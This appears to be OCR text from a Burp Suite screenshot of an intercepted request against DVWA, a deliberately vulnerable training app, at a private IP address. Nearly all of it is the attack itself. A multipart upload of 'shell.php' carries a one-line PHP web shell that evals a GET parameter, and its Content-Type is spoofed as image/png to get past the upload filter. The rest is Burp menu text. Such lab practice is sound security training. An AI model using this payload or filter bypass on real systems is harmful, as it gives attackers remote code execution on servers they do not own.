 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.150:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.23.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2816202902213200495
8 Content-Length: 503
9 Origin: http://192.168.23.150
10 Connection: close
11 Referer: http://192.168.23.150/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=hvgnuhh3dn6m9irh4rlddbdok5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------281620290221320049502669858846
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------281620290221320049502669858846
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php @ eval($_GET[abc]);?>
24
25 -----------------------------281620290221320049502669858846
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------281620290221320049502669858846--
30
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type